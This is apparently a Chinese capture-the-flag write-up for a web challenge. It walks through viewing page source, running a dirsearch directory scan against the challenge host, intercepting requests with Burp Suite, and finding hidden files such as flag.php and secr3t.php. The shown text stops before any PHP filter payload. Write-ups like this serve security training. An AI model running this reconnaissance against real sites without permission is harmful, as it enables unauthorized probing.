题目环境:



网页什么都没有,GET那里也没有任何参数和文件



F12查看隐藏文件

发现隐藏文件

点进去看看

发现一个可点击按钮

SECRET

好家伙,什么都没有

这里猜测还有隐藏文件



目录扫描

使用工具dirsearch

命令:python dirsearch.py -u [http://a9c9b5bd-4430-4ffb-88bf-0eec1fa73296.node4.buuoj.cn:81/](http://a9c9b5bd-4430-4ffb-88bf-0eec1fa73296.node4.buuoj.cn:81/)



发现隐藏文件flag.php



补充一点,这里我用御剑没有扫描出来,不知道是什么问题,有知道的师傅还望解答,感谢!





访问flag.php

有内容但是flag没有显示出来,猜测flag是被编码了,需要用到PHP伪协议,但是不知道具体参数是什么,这里需要抓包



burpsuite抓包



使用火狐浏览器访问题目地址

点击SECRET进行抓包



右键后,Repeater进行重放



访问隐藏文件secr3t.php



